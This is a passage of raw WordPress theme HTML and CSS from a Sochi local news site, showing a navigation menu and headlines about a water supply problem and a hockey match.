scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7469","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6009";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1202";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/" rel="bookmark" class="td-image-wrap " title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/19744-696x451.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/" rel="bookmark" title="Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой">Сочинцы из Завокзального микрорайона могут наблюдать проблемы с водой</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-iz-zavokzalnogo-mikrorajona-mogut-nabljudat-problemy-s-vodoj/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники Водоканала устраняют нештатную ситуацию на водоводе (100 мм)...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/24-janvarja-hk-sochi-prinimaet-klub-salavat-julaev-smotrite-na-sochi-24/" rel="bookmark" title="24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»">24 января ХК «Сочи» принимает клуб «Салават Юлаев»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a 